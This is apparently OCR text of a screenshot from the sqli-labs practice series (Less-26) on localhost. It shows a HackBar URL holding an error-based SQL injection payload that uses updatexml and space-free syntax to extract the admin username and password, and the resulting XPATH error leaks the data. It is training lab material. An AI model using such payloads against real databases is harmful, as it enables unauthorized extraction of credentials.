 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\Less-26\index.php
on line 36
XPATH syntax error: '$8$admin$admin'
SQLI DUMB SERIES
All Your Spaces
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-26/index.php?id=1'||updatexml(1,concat('$',
(select(concat('$',id,'$',username,'$',passwoorrd))from(users)where(username)='admin')),0)|
|'